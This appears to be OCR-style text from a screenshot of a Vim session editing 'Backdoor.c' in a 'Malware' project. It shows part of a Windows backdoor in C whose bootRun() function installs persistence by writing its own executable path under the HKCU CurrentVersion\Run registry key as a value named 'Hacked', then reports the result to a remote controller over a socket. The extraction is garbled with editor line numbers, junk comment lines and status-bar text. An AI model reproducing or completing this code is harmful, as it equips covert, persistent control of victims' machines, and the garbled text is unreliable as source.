 Backdoor.c+ buffers
64 #include <stdio.h>
63 #include <stdlib.h>
62 #include <unistd.h>
>> 61 #include <winsock2.h>
60 #include <windows.h>
59 #include <winuser.h>
58 #include <wininet.h>
57 #include <windowsx.h>
56 #include <string.h>
55 #include <sys/stat.h>
54 #include <sys/types.h>
53
52 #define bzero(p, size) (void) memset((p), 0, (size))
51
50 // asjsehuciy4uhitnhnuiuwgb78b
49
48 int sock;
47 // asjsehuciy4uhitnhnuiuwgb78b
46
45 // asjsehuciy4uhitnhnuiuwgb78b
44 int bootRun()
43 {
42 char err[128] = "Failed\n";
41 char suc[128] = "Created Persistence At : HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\n";
40 // asjsehuciy4uhitnhnuiuwgb78b
>> 39 TCHAR szPath[MAX_PATH];
38 // asjsehuciy4uhitnhnuiuwgb78b
>> 37 DWORD pathLen = 0;
36
>> 35 pathLen = GetModuleFileName(NULL, szPath, MAX_PATH);
34 // asjsehuciy4uhitnhnuiuwgb78b
>> 33 if (pathLen == 0) {
32 send(sock, err, sizeof(err), 0);
31 return -1;
30 }
29
>> 28 HKEY NewVal;
27
26 // asjsehuciy4uhitnhnuiuwgb78b
25 // asjsehuciy4uhitnhnuiuwgb78b
>> 24 if (RegOpenKey(HKEY_CURRENT_USER, TEXT("Software\\Microsoft\\Windows\\CurrentVersion\\Run"), &NewVal) != ERROR_SUCCESS) {
23 send(sock, err, sizeof(err), 0);
22 // asjsehuciy4uhitnhnuiuwgb78b
21 return -1;
20 }
19 // asjsehuciy4uhitnhnuiuwgb78b
>> 18 DWORD pathLenInBytes = pathLen * sizeof(*szPath);
>> 17 if (RegSetValueEx(NewVal, TEXT("Hacked"), 0, REG_SZ, (LPBYTE)szPath, pathLenInBytes) != ERROR_SUCCESS) {
16 // asjsehuciy4uhitnhnuiuwgb78b
>> 15 RegCloseKey(NewVal);
14 send(sock, err, sizeof(err), 0);
13 // asjsehuciy4uhitnhnuiuwgb78b
12 return -1;
11 // asjsehuciy4uhitnhnuiuwgb78b
10 }
9 // asjsehuciy4uhitnhnuiuwgb78b
8 // asjsehuciy4uhitnhnuiuwgb78b
7 // asjsehuciy4uhitnhnuiuwgb78b
>> 6 RegCloseKey(NewVal);
5 send(sock, suc, sizeof(suc), 0);
4 // asjsehuciy4uhitnhnuiuwgb78b
3 return 0;
2 }
1
65 char *
1 str_cut(char str[], int slice_from, int slice_to)
2 {
3 if (str[0] == '\0')
4 return NULL;
5
6 char *buffer;
NORMAL Projects/Malware/Backdoor.c[+] clangd: idle c utf-8[unix] 38% ≡ 65/167 :6 ≡ [19:50]mix-indent-fileW:17